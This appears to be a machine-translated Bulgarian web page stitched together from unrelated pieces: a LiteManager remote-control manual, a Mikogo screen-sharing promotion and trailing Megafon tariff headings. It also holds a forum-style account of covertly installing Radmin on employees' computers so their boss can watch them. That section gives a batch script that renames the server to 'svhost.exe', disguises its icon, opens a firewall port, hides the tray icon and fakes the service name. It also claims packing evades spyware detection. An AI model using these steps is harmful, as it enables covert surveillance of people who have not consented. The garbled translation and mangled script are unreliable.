Управление и преглед. Програмата "Микого". Как да демонстрирате десктопа си на друг компютър
Основният режим на програмата ви позволява да се свързвате с работния плот на отдалечения компютър и да го управлявате с мишката и клавиатурата. За удобство можете да активирате прихващането на аудио сигнали, за да чуете какво се случва на отдалечения компютър.
Една удобна лента с изскачащи прозорци съдържа основни функции и меню с режим на управление, можете да отворите опции (
Прозорецът за дистанционно управление е напълно интерактивен, поддържа системните функции Drag & Drop и обмен на данни чрез клипборда Copy & Paste в автоматичен или ръчен режим.
Хванете и преместете файлове и директории (влачите и пускате), автоматично, когато влачите и пускате файлове или папки от Explorer към екрана на отдалечен компютър, те ще бъдат копирани, за да го, по същия начин, можете да ги копирате. Операцията се осъществява чрез режима за копиране на файлове, който се включва автоматично.
Ако има няколко монитора на отдалечения компютър, можете да превключвате между тях или да работите едновременно. В случай, че на сървъра са създадени няколко терминални връзки, например RDP сесии, можете също да превключвате между сесиите и да работите в тази, от която се нуждаете.

Налични менюта.
1. Контекстното меню на заглавието на прозореца осигурява достъп до някои функции на прозореца за дистанционно управление / изглед.
2. Контекстното меню на лентата с инструменти ви позволява да изберете кои елементи да се виждат и скриват ненужно.
Налични менюта.
- 1. Контекстно меню за заглавието на прозореца, осигурява достъп до някои функции на прозореца за дистанционно управление / изглед.
- 2. Контекстното меню на лентата с инструменти, ви позволява да избирате кои елементи ще се виждат и скриват ненужно.
Достъп до много от функциите, достъпни за този режим, се извършва чрез системното меню на този прозорец, например изпращане на системни ключове или затваряне на прозорец (
- 1. Показва менюто Настройки.
- 2. Стартирайте друг режим на свързване.
- 3. Изберете отдалечен монитор.
- 4. Избиране на сесия на отдалечен потребител, например на терминален сървър, отделна RDP сесия.
- 5. Контролирайте мишката и клавиатурата, превключете между гледане и управление.
- 6. Блокиране на входа и екрана, Черно екранна функция.
- 7. Изпратете комбинация от клавиши, например Ctrl + Alt + Del или друга.
- 8. Направете данни от клипборда на отдалечения компютър.
- 9. Прехвърлете клипборда на отдалечен компютър.
- 10. Прост чат, отваря се прозорец за бърз разговор.
- 11. Раздел "Мултимедия", където можете да включите запис на сесии в файл в Avi, да направите екранна снимка на прозореца или да позвъните на прозореца за рисуване.
- 12. Изберете активни връзки, други сесии на дистанционното управление или, при отсъствие на тях, превключете към главния прозорец.
- 13. Функцията за фиксиране на лентата с инструменти в горната част на екрана.
- 14. Функцията за скриване на лентата с инструменти, можете да върнете панела обратно през контекстното меню на функцията заглавие на прозореца Показване на лентата с инструменти.
- 15. Затворете сесията, като затворите прозореца.

Прост чат за съобщения с отдалечен потребител.

Ако няма други активни връзки, натискането на бутона "Активни връзки" ще покаже главния прозорец на приложението.



Режим на показване
- В прозореца, екран отдалечен компютър се показва в отделен прозорец в пълен размер, с компресия по страните на прозореца ще се добавят към лентата за превъртане, ви позволява да се движат в дясната част на екрана. Същото движение може да се извършва с показалеца на мишката, когато тя се приближава до границата на прозореца и отдалечени движи екран с изображения в подходящата посока, преминете на екрана с опция за мишка.
- Цял екран, В този режим изображението на отдалечения екран ще заема целия екран на локалния компютър, ако размерите на настолните компютри са различни, картината ще бъде мащабирана.
- В прозореца (компресиран), Настолните компютри на отдалечения компютър ще се показват в мащабен изглед според размера на контролния прозорец.
Превъртете прозореца с мишката - ви позволява да навигирате в контролния прозорец, като придвижите курсора до ръба на прозореца.
Съхранявайте пропорциите - по време на операцията по компресиране или разтягане на изображението пропорциите на прозореца ще бъдат запазени, което е визуално много по-възприемчиво.
Снимайте звук - позволява предаването на аудио сигнали от отдалечен компютър.
Плъзнете и пуснете файлове и директории
Автоматично, когато плъзгате файлове или папки от прозореца на Explorer към прозореца на отдалечения компютър, те ще бъдат копирани в него, по същия начин можете да копирате файловете обратно. Операцията се осъществява чрез режима за копиране на файлове, който се включва автоматично.

Формат на цветовете
- 24 бита (над 16 милиона цвята).
- 16 бита (65 000 цвята).
- 15 бита (32 хиляди цвята).
- 8 бита (256 цвята).
- 4 бита (16 цвята).
- 1 бит (2 цвята).
Този параметър оказва влияние върху качеството на показването на картината и количеството данни, предавани през мрежата, например, ако работите през Интернет чрез слаб канал, препоръчително е да намалите качеството на картината до 8-4 бита.
Заснемайте само прозореца на преден план - промените се заснемат и предават само в един активен прозорец. Тази функция може значително да ускори работата, но снимката няма да бъде завършена, защото само горният прозорец, на който се работи, ще се промени, фонът няма да бъде заснет.
- високо, Този товар ще осигури най-добрия резултат от работата на LiteManager на бързи мрежи и на мощен компютър. Препоръчва се да се използва в нормален мрежов режим.
- централен, Режим по подразбиране. Подходящ за повечето връзки.
- ниско, Този режим е подходящ за слаби или изтеглени компютри.
- FPS, Това е специален режим, в който можете да зададете броя на предадените кадри в секунда. Полето за посочване на броя на кадрите е точно под.

- Заключете екрана на сървъра, Опцията включва заключване на работния плот на компютъра, отдалеченият потребител няма да може да вижда екрана и действията ви върху него, той ще покаже черен екран. Тази опция не е съвместима с прихващането на полупрозрачни прозорци.
- Заключете мишката и клавиатурата, Тази опция ще ви позволи да заключите мишката и клавиатурата на отдалечен компютър, така че потребителят да не се намесва в работата ви.
- Деактивирайте режим Aero за Win7 или Vista, при свързването на графичния корпус aero ще бъде деактивиран, което подобрява ефективността на програмата и намалява натоварването на системата.
- Скриване на тапета на работния плот, премахва цветния скрийнсейвър на работния плот и по този начин обвинява програмата, особено при слаби интернет канали.
- Проследете полупрозрачните прозорци, опцията ви позволява да заснемете прозрачни прозорци в системата. ще има страничен ефект, курсорът на мишката на екрана ще мига.
- Заключете работната станция, когато е изключена, когато режимът на управление е затворен, например, ако връзката е прекъсната, отдалеченият компютър ще бъде автоматично заключен.
- Не плъзгайте и пускайте файлове и папки, деактивира вградения механизъм Drag & Drop.
- Деактивиране на синхронизиране на клипборда, деактивира автоматичната синхронизация на Copy & Paste.
- Текст за заключване на екрана, въведете желания текст, който ще се показва, когато компютърът е заключен.

- Локален показалец на мишката - параметрите на локалния курсор, които могат да бъдат под формата на отдалечен курсор, показвани като точка или използвани като стандартен показалец, без да се променя формата и състоянието му.
- Изчертаване на показалеца на мишката на сървъра - ви позволява да активирате показването на курсора на мишката на отдалечения компютър, например: покажете дистанционния курсор, когато режимът на управление не е активиран, т.е. само в режим на преглед на екрана, така че да не пречи на вас по време на работа и да се показва по време на гледане. Можете да включите постоянния чертеж или да го изключите напълно.

Режим на работа в мрежа
- Стандартен режим на работа, Този режим е подходящ за бързи мрежи и осигурява максимална скорост на програмата, докато консумира повече трафик, отколкото в икономичен режим.
- Икономичен режим, В този режим, количеството прехвърлени трафик е намалена няколко пъти по специална технология, LiteManager намалява натоварването на мрежата в сравнение с нормален режим, което позволява по-комфортно усещане за бавни комуникационни канали. Зареждането на процесора ще бъде повече, отколкото в стандартния режим.

- Показване на FPS, Показва FPS на екрана и скоростта на предаване на данни.
- Затворете прозореца за визуализация, когато дистанционното управление се затваря, прозорецът няма да изчака правилното прекратяване на комуникационния канал, визуално тази опция може да е невидима при работа.
- Докато гледате, не заключвайте екрана, Деактивира заключването на екрана, когато режимът за преглед само е активиран.
- Не запазвайте позицията на прозореца, прозорецът ще се отвори с размерите и по подразбиране.
- Скриване на съобщение за прекъсване на връзката, скрива съобщение за загубата на комуникация.
- Цял екран за всички монитори, В режим Преглед на цял екран прозорецът ще се отвори на всички монитори на компютъра, ако има няколко.
Как мога да покажа екрана на монитора на друг компютър? Ако сте започнали да работите в интернет и искате да популяризирате бизнеса си с MLM през интернет, тази задача ще ви изпрати рано или късно. И днес искам да ви запозная с чудесна програма Mikogo с които можете да покажете работния плот на монитора си на друг потребител на друг компютър. Освен това, няма значение къде се намира този компютър.
Mikogo (Mikogo) е безплатна програма за гледане на екрана на компютъра на треньор (друго лице). Да приемем, че започвате да правите бизнес, и трябва да регистрирате нов партньор в компанията. Като начинаещ имате много въпроси. Свързваш се с мен на Skype и ми се обади. И двамата сме част от програмата Микого. Казваш ми номера на сесията. Включвам го в програмата си и започвам да виждам работния плот. Сега ми е ясно дали правите това правилно или не.
Благодарение на програмата Mikogo можете да видите екрана на компютъра на човек, с когото говорите по Skype по това време. В този случай компютърът не затваря и не забавя работата ви, тъй като обикновено се случва, когато се покаже екран на компютъра чрез Skype.
Друго предимство. Чрез Skype екранът на компютъра може да се показва само на един човек. Възможно е и няколко, но вече е платено. И тук можете да чатите на Skype няколко човека наведнъж, както и на програмата Mikogo на всички участници в чата, за да покажете екрана на компютъра. И всичко това е напълно безплатно!
Всъщност това е алтернатива на добра конферентна зала, където всички участници комуникират свободно помежду си и в същото време виждат един на целия екран.
Тя е много удобна за обучение, презентации и т.н. в малки групи, до 10 души.
Трудно ли е да инсталирате програмата Mikoy и колко време ще отнеме? Не, не е трудно. По-малко от една минута!
За да започнете, отидете уеб сайт Http://mikogo.com и да се регистрирате. 
Непосредствено след регистрирането в програмата Mikoy ще стигнем до страницата, на която ни се предлага да изтеглим програмата в секцията "Изтегляне на софтуер". Изтеглете програмата на компютъра си. 
На този сайт Http://mikogo.com всичко е обяснено подробно как да го направите. Просто преминете през всички точки.
След стартирането на програмата тя автоматично ще се покаже на компютъра ви, когато стартирате компютъра.
Сега всеки, който има инсталирана програма Mikogo, може да види работния плот на компютъра на лицето, което преподава или провежда презентацията.
За тези, които започват да се вика, че става дума за "скрито" инсталация аз по този начин допринася за разпространението на злонамерени програми, специално за стотен път да обясня - Аз съм системен администратор в няколко мрежи с различни размери. Гореизложеното е полезно за всички начинаещи администратори за разширяване на хоризонтите му и за практически цели.
И така, един ден отидох при един от моите приятели, директор на малка компания, да говоря за това, как вървят нещата с него. Той се оплака, че подчинените в свободното си време се занимават с глупости, преструвайки се, че работят. Каза, че той би искал prereodicheski поглед там, отколкото хората са заети в работата си, той каза, че се опита да сложи Radmin, но хората започнаха да негодуват, че е нарушила правото им на неприкосновеност на личния живот, и бла бла бла ... По принцип, вие знаете какво е положението ,
Аз предложих решението на проблема почти веднага и всичко необходимо за скритата инсталация на Radmin беше на разположение.
И така, точно от това, от което се нуждаем:
1) Разпределението на Radmin "(на ръка беше стара, но доказана 2.1)
2) Редактор на ресурси (намира се само за реставратор)
3) Опаковчик
4) Бележник, наречен notepad.
На първо място, разсейте разпределението на Radmin, за да извлечете следните файлове от него:
Две библиотеки:
AdmDll.dll
raddrv.dll
И два екзе "shnika:
radmin.exe
r_server.exe
За да направите това, инсталирайте радиото във всяка папка и след това просто копирайте необходимите файлове на всяко място.
Ето какво трябва да имаме:
Останалата част от разпространението няма да ни бъде полезна.
В клиента хвърляме
AdmDll.dll
radmin.exe
За всичко това с клиента той е готов.
Сега сървърът.
В сървърната папка, която пускаме:
AdmDll.dll
raddrv.dll
r_server.exe
И ние започнем да работим по serverom.Pervoe това, което правим, като се използват Restorator "икона промяна r_server.exe всеки друг, който би nebylo ясно от пръв поглед, че това radminchik.
Променяме ресурс 3108 на всеки друг, той се прави така:
След всички манипулации - ние се възхищаваме на новата икона, трябва да се даде възможно най-много "системен изглед".
Това се прави, така че особено любопитните умове не осъзнават, че Радмин работи и работи. Маскировката, разбира се, е лоша, но това е първото нещо, което ми дойде на ум тогава.
Сега трябва да напишем скрипт, който ще инсталира нашия r-сървър и сега ще се вмъкне в системата.
Първо исках да се върна с VBS, но тъй като времето вече беше изтекло, реших да огранича моя прилеп към "nick".
Така се случи нещо подобно:
:: Изключване на конзолния изход.
@echo off :: Задайте името на папката, към която да добавите Radmin
SET TARGET = svhost :: Тук е номерът на порта, на който сървърът ще слуша
SET REMOTEPORT = 666 :: Ето паролата, необходима за свързването към сървъра
SET REMOTEPASS = 1 ****** 5 :: Ние я пускаме в подходяща системна папка, например в папката Windows
MD "% systemroot% \\% TARGET%"
Копиране "* .exe" "% systemroot% \\% TARGET%"
Копиране "* .dll" "% systemroot% \\% TARGET%"
:: Само за да спре
COPY "stop.bat" "% systemroot% \\% TARGET%" ":: Ще изкопаем дупка в обикновената защитна стена:
netsh защитната стена добави portopening TCP% REMOTEPORT% systerm :: Instalm
% systemroot% \\% TARGET% \\ svhost.exe / инсталиране / мълчание
% SystemRoot% \\% TARGET% \\ svhost.exe / порт:% REMOTEPORT% / премине:% REMOTEPASS% / запазване / мълчание :: Uberom от иконата в лентата:
REG ADD HKLM \\ System \\ Radmin \\ v2.0 \\ сървър \\ Параметри / об DisableTrayIcon / т Reg_binary / г 0 ****** 1 / е
REG ADD HKLM \\ SYSTEM \\ CurrentControlSet \\ Services \\ r_server / v ДисплейName / t REG_SZ / d "Главен контролер на услугата" / f :: Старт
% systemroot% \\% TARGET% \\ svhost.exe / stop
% systemroot% \\% TARGET% \\ svhost.exe / startCharacter за спиране на stop.bat:
SET TARGET = Свобода
% systemroot% \\% TARGET% \\ svhost.exe / stop Всички. Така че в създадената папка имаме файлове:
AdmDll.dll
raddrv.dll
svhost.exe
setup.bat
stop.bat
Сега всичко. Възможно е да инсталирате Radmin по сравнително таен и бърз начин, като регистрирате флаш устройството setup.bat в автора и просто го инсталирате последователно, като го поставите в целевите компютри.
Можете да се свържете с помощта на клиента (го подготвихме в началото) към порта, посочен в инсталационния скрипт и с посочената там парола.
Защо се нуждаете от пакета, изброен в началото на тази история? Обяснявам. След преопаковане Търсейки "Schnick като по време на работа опаковчик UPX или ASPack то по неизвестна причина, не могат да видят различни малка програма за улавяне шпиони. Което, сега не си спомням, приятели случайно го намерени експериментален начин.
Но като цяло това нещо работи, моят приятел благодари на бирата за помощ няколко дни по-късно. Тогава събранието бързо се разпадна сред приятели.
Поради това, кой антивирусен или злонамерен софтуер за откриване не е открит, не мога да кажа нищо, излишно не изпробвах нищо, защото вкарах за него веднага щом напуснах другаря.
Исках да завърша този начин на тайна инсталация едновременно, но поради липсата на време аз вкарах за него. Може би някой ще вземе случая сам и ще го донесе на ум.
В прикачения файл, модифицирано радио.


 Как да изберем тарифен план за използване на безжичен интернет от Megafon
Как да изберем тарифен план за използване на безжичен интернет от Megafon • Избиране на съединителите: какво ще свържем
• Избиране на съединителите: какво ще свържем